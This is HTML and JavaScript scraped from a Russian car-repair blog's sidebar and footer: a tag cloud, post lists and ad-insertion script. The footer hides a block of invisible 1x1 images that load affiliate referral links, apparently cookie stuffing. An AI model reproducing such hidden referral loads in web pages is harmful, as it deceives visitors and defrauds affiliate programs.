href="https://avtoshkolak.ru/tag/akkumulyator" class="tag-cloud-link tag-link-30 tag-link-position-1" style="font-size: 18.62962962963pt;" aria-label="аккумулятор (264 элемента)">аккумулятор</a> <a href="https://avtoshkolak.ru/tag/biznes" class="tag-cloud-link tag-link-54 tag-link-position-2" style="font-size: 13.833333333333pt;" aria-label="бизнес (47 элементов)">бизнес</a> <a href="https://avtoshkolak.ru/tag/bmv" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 14.287037037037pt;" aria-label="бмв (55 элементов)">бмв</a> <a href="https://avtoshkolak.ru/tag/vazhno" class="tag-cloud-link tag-link-25 tag-link-position-4" style="font-size: 22pt;" aria-label="важно (869 элементов)">важно</a> <a href="https://avtoshkolak.ru/tag/vaza" class="tag-cloud-link tag-link-36 tag-link-position-5" style="font-size: 16.490740740741pt;" aria-label="ваза (121 элемент)">ваза</a> <a href="https://avtoshkolak.ru/tag/voditel" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 20.898148148148pt;" aria-label="водитель (585 элементов)">водитель</a> <a href="https://avtoshkolak.ru/tag/vorota" class="tag-cloud-link tag-link-52 tag-link-position-7" style="font-size: 11.888888888889pt;" aria-label="ворота (23 элемента)">ворота</a> <a href="https://avtoshkolak.ru/tag/gvozdika" class="tag-cloud-link tag-link-76 tag-link-position-8" style="font-size: 9.1018518518519pt;" aria-label="гвоздика (8 элементов)">гвоздика</a> <a href="https://avtoshkolak.ru/tag/griby" class="tag-cloud-link tag-link-61 tag-link-position-9" style="font-size: 9.4259259259259pt;" aria-label="грибы (9 элементов)">грибы</a> <a href="https://avtoshkolak.ru/tag/gril" class="tag-cloud-link tag-link-77 tag-link-position-10" style="font-size: 8.4537037037037pt;" aria-label="гриль (6 элементов)">гриль</a> <a href="https://avtoshkolak.ru/tag/dvigatel" class="tag-cloud-link tag-link-23 tag-link-position-11" style="font-size: 21.935185185185pt;" aria-label="двигатель (851 элемент)">двигатель</a> <a href="https://avtoshkolak.ru/tag/doroga" class="tag-cloud-link tag-link-47 tag-link-position-12" style="font-size: 15.12962962963pt;" aria-label="дорога (74 элемента)">дорога</a> <a href="https://avtoshkolak.ru/tag/drift" class="tag-cloud-link tag-link-64 tag-link-position-13" style="font-size: 9.1018518518519pt;" aria-label="дрифт (8 элементов)">дрифт</a> <a href="https://avtoshkolak.ru/tag/zamok" class="tag-cloud-link tag-link-40 tag-link-position-14" style="font-size: 17.722222222222pt;" aria-label="замок (190 элементов)">замок</a> <a href="https://avtoshkolak.ru/tag/zapchasti" class="tag-cloud-link tag-link-22 tag-link-position-15" style="font-size: 19.407407407407pt;" aria-label="запчасти (348 элементов)">запчасти</a> <a href="https://avtoshkolak.ru/tag/izmerenie" class="tag-cloud-link tag-link-49 tag-link-position-16" style="font-size: 15.324074074074pt;" aria-label="измерение (80 элементов)">измерение</a> <a href="https://avtoshkolak.ru/tag/instrumenty" class="tag-cloud-link tag-link-35 tag-link-position-17" style="font-size: 19.601851851852pt;" aria-label="инструменты (367 элементов)">инструменты</a> <a href="https://avtoshkolak.ru/tag/kalendar" class="tag-cloud-link tag-link-60 tag-link-position-18" style="font-size: 9.1018518518519pt;" aria-label="календарь (8 элементов)">календарь</a> <a href="https://avtoshkolak.ru/tag/kacheli" class="tag-cloud-link tag-link-67 tag-link-position-19" style="font-size: 8.4537037037037pt;" aria-label="качели (6 элементов)">качели</a> <a href="https://avtoshkolak.ru/tag/kleshhi" class="tag-cloud-link tag-link-63 tag-link-position-20" style="font-size: 10.398148148148pt;" aria-label="клещи (13 элементов)">клещи</a> <a href="https://avtoshkolak.ru/tag/kolodets" class="tag-cloud-link tag-link-59 tag-link-position-21" style="font-size: 10.722222222222pt;" aria-label="колодец (15 элементов)">колодец</a> <a href="https://avtoshkolak.ru/tag/kolonki" class="tag-cloud-link tag-link-26 tag-link-position-22" style="font-size: 16.62037037037pt;" aria-label="колонки (129 элементов)">колонки</a> <a href="https://avtoshkolak.ru/tag/lada" class="tag-cloud-link tag-link-29 tag-link-position-23" style="font-size: 20.25pt;" aria-label="лада (468 элементов)">лада</a> <a href="https://avtoshkolak.ru/tag/list" class="tag-cloud-link tag-link-39 tag-link-position-24" style="font-size: 15.324074074074pt;" aria-label="лист (81 элемент)">лист</a> <a href="https://avtoshkolak.ru/tag/magazin" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 18.111111111111pt;" aria-label="магазин (220 элементов)">магазин</a> <a href="https://avtoshkolak.ru/tag/myaso" class="tag-cloud-link tag-link-71 tag-link-position-26" style="font-size: 9.4259259259259pt;" aria-label="мясо (9 элементов)">мясо</a> <a href="https://avtoshkolak.ru/tag/nasos" class="tag-cloud-link tag-link-27 tag-link-position-27" style="font-size: 18.62962962963pt;" aria-label="насос (261 элемент)">насос</a> <a href="https://avtoshkolak.ru/tag/obogrevatel" class="tag-cloud-link tag-link-28 tag-link-position-28" style="font-size: 12.342592592593pt;" aria-label="обогреватель (27 элементов)">обогреватель</a> <a href="https://avtoshkolak.ru/tag/obod" class="tag-cloud-link tag-link-41 tag-link-position-29" style="font-size: 13.12037037037pt;" aria-label="обод (36 элементов)">обод</a> <a href="https://avtoshkolak.ru/tag/osen" class="tag-cloud-link tag-link-50 tag-link-position-30" style="font-size: 11.62962962963pt;" aria-label="осень (21 элемент)">осень</a> <a href="https://avtoshkolak.ru/tag/perets" class="tag-cloud-link tag-link-37 tag-link-position-31" style="font-size: 8pt;" aria-label="перец (5 элементов)">перец</a> <a href="https://avtoshkolak.ru/tag/ploshhad" class="tag-cloud-link tag-link-51 tag-link-position-32" style="font-size: 16.814814814815pt;" aria-label="площадь (137 элементов)">площадь</a> <a href="https://avtoshkolak.ru/tag/podsvetka" class="tag-cloud-link tag-link-45 tag-link-position-33" style="font-size: 16.425925925926pt;" aria-label="подсветка (120 элементов)">подсветка</a> <a href="https://avtoshkolak.ru/tag/polomka" class="tag-cloud-link tag-link-34 tag-link-position-34" style="font-size: 19.083333333333pt;" aria-label="поломка (308 элементов)">поломка</a> <a href="https://avtoshkolak.ru/tag/radiatory" class="tag-cloud-link tag-link-43 tag-link-position-35" style="font-size: 14.157407407407pt;" aria-label="радиаторы (53 элемента)">радиаторы</a> <a href="https://avtoshkolak.ru/tag/rezina" class="tag-cloud-link tag-link-32 tag-link-position-36" style="font-size: 17.787037037037pt;" aria-label="резина (193 элемента)">резина</a> <a href="https://avtoshkolak.ru/tag/ris" class="tag-cloud-link tag-link-38 tag-link-position-37" style="font-size: 15.648148148148pt;" aria-label="рис (90 элементов)">рис</a> <a href="https://avtoshkolak.ru/tag/sad" class="tag-cloud-link tag-link-69 tag-link-position-38" style="font-size: 9.4259259259259pt;" aria-label="сад (9 элементов)">сад</a> <a href="https://avtoshkolak.ru/tag/sidene" class="tag-cloud-link tag-link-42 tag-link-position-39" style="font-size: 15.907407407407pt;" aria-label="сиденье (99 элементов)">сиденье</a> <a href="https://avtoshkolak.ru/tag/simvol" class="tag-cloud-link tag-link-48 tag-link-position-40" style="font-size: 12.407407407407pt;" aria-label="символ (28 элементов)">символ</a> <a href="https://avtoshkolak.ru/tag/skorost" class="tag-cloud-link tag-link-24 tag-link-position-41" style="font-size: 20.37962962963pt;" aria-label="скорость (489 элементов)">скорость</a> <a href="https://avtoshkolak.ru/tag/sol" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 12.407407407407pt;" aria-label="соль (28 элементов)">соль</a> <a href="https://avtoshkolak.ru/tag/trava" class="tag-cloud-link tag-link-44 tag-link-position-43" style="font-size: 9.1018518518519pt;" aria-label="трава (8 элементов)">трава</a> <a href="https://avtoshkolak.ru/tag/fundament" class="tag-cloud-link tag-link-65 tag-link-position-44" style="font-size: 8.7777777777778pt;" aria-label="фундамент (7 элементов)">фундамент</a> <a href="https://avtoshkolak.ru/tag/shiny" class="tag-cloud-link tag-link-31 tag-link-position-45" style="font-size: 17.722222222222pt;" aria-label="шины (189 элементов)">шины</a></div></div><div class="section section_widget widget_text" id="text-5"><div class="title">Парнеры</div><div class="textwidget"><div id="content_rb_153375" class="content_rb" data-id="153375"></div></div></div><div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"> <noscript><img src="http://krutimotor.ru/wp-content/uploads/2019/08/maxresdefault-2-1-696x392.jpg" alt="Неисправности сигнализации шериф и их устранение" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/7a/cee80485056e77a_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="http://krutimotor.ru/wp-content/uploads/2019/08/maxresdefault-2-1-696x392.jpg" alt="Неисправности сигнализации шериф и их устранение" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/7a/cee80485056e77a_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/remont/neispravnosti-signalizatsii-sherif-i-ih-ustranenie.html">Неисправности сигнализации шериф и их устранение</a></div><div class="section-posts__item-text"> Неисправности сигнализации шериф и их устранение Почему не работает сигнализация:...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-05-02">02.05.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://infokuzov.ru/wp-content/uploads/2017/12/setka-na-bampere-e1513602017441.jpg" alt="Установка решетки в бампер" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/22/f409792a63ab722_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://infokuzov.ru/wp-content/uploads/2017/12/setka-na-bampere-e1513602017441.jpg" alt="Установка решетки в бампер" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/22/f409792a63ab722_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/remont/ustanovka-reshetki-v-bamper.html">Установка решетки в бампер</a></div><div class="section-posts__item-text"> Установка решетки в бампер Слово предоставляется защите… радиатора! Зачем нужна...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-01-06">06.01.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://skolkos.ru/wp-content/uploads/2018/11/sh22.jpg" alt="Сколько стоит замена гранаты на приоре" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/03/d8e4554c9254703_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://skolkos.ru/wp-content/uploads/2018/11/sh22.jpg" alt="Сколько стоит замена гранаты на приоре" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/03/d8e4554c9254703_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/remont/skolko-stoit-zamena-granaty-na-priore.html">Сколько стоит замена гранаты на приоре</a></div><div class="section-posts__item-text"> Сколько стоит замена гранаты на приоре Сколько стоит замена гранаты...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-06-27">27.06.2020</time></div></div></div></div><div class="section section_widget widget_text" id="text-2"><div class="textwidget"><p><noscript><img decoding="async" class="alignnone size-medium wp-image-590" src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img decoding="async" class="lazyload alignnone size-medium wp-image-590" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20277%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" data-srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" data-sizes="(max-width: 300px) 100vw, 300px" /></p><p>«Автомобиль стал частью одежды, без которой мы чувствуем себя неуверенными, неприкрытыми и незаконченными»  <i>Автор проекта &#8211; Сергей Прокопов</i></p></div></div><div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/10-osnovnyh-oblastej-primeneniya-vilochnyh-pogruzchikov.html">10 основных областей применения вилочных погрузчиков</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-09-23">23.09.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-high-frankfurt-s-best-price-private-flights-take-you-to-new-heights.html">Fly High! Frankfurt&#8217;s Best Price Private Flights Take You to New Heights</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-fabulously-discover-frankfurt-s-best-deals-on-private-flights.html">Fly Fabulously: Discover Frankfurt&#8217;s Best Deals on Private Flights!</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii-2.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-05-01">01.05.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-01-09">09.01.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/magazin-avtozvuka-dbshop.html">Магазин автозвука DBShop</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2022-12-23">23.12.2022</time></div></li></ul></div><div class="section section_widget widget_text" id="text-6"><div class="textwidget"><div data-la-block="cef34385-7ed9-421c-8ea0-471521df7f43"></div></div></div></aside></div></div><footer class="footer" id="footer"><div class="footer-bottom"><div class="copy">© 2025 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div></div><div id="content_rb_153370" class="content_rb" data-id="153370"></div><div style="display:none;"> <noindex> <noscript><img src="https://beget.com/p1150294" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://beget.com/p1150294" width="1" height="1" style="display:none;"> <noscript><img src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"> <noscript><img src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"> <noscript><img src="http://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="http://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"> <noscript><img src="https://www.reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://www.reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"> <noscript><img src="https://www.telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"> <noscript><img src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"> <noscript><img src="https://www.fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"> <noscript><img src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"> <noscript><img src="http://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="http://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"> </noindex></div></footer></div> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

